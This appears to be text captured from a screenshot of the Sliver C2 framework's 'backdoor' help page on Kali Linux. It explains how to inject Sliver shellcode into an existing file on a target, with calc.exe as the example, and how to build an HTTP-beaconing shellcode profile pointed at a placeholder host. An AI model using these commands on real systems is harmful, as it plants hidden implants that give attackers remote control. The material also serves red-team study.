 [server] sliver (BIG_DETENTION) > backdoor -h
Command: backdoor <remote file path>
About: Inject a sliver shellcode into an existing file on the target system.
Example: backdoor --profile windows-shellcode "c:\windows\system32\calc.exe"
Remark: you must first create a profile that will serve as your base shellcode, with the following command: profiles new --format shellcode --http ab.cd windows-shellcode
KALI LINUX
"the quieter you become, the more you are able to hear"
Usage:
======
backdoor [flags] remote-file
Args:
=====
remote-file string path to the file to backdoor
Flags:
======
-h, --help display help
-p, --profile string profile to use for service binary
-t, --timeout int command timeout in seconds (default: 60)